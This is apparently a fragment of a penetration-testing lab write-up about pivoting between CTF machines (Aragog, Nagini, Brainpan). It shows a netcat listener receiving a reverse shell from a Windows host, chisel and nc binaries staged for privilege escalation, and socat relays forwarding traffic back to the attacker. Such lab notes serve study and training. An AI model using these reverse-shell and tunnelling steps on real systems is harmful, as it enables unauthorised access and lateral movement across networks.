 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 45336
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
C:\Windows\Temp\Privesc>whoami
whoami
win-o84qbj5k6d5\al3j0
C:\Windows\Temp\Privesc>hostname
hostname
WIN-O84QBJ5K6D5
C:\Windows\Temp\Privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 00C4-41F8
 Directory of C:\Windows\Temp\Privesc
05/10/2024  03:52 PM    <DIR>          .
05/10/2024  03:52 PM    <DIR>          ..
05/10/2024  03:57 PM         8,548,352 chisel.exe
05/09/2024  10:29 PM            38,616 nc.exe
               2 File(s)      8,586,968 bytes
               2 Dir(s)  52,228,919,296 bytes free
root@Aragog:/tmp# ./socat TCP-LISTEN:3330,fork TCP:192.168.1.1
2:443
root@Nagini:/tmp# ./socat TCP-LISTEN:3331,fork TCP:10.10.0.128
:3330
root@porteus:/tmp#
Notes - Screenshots
Chisel Main Server
Dumbledor-PC - Tunnels
Target --> Brainpan [10.15.12.129]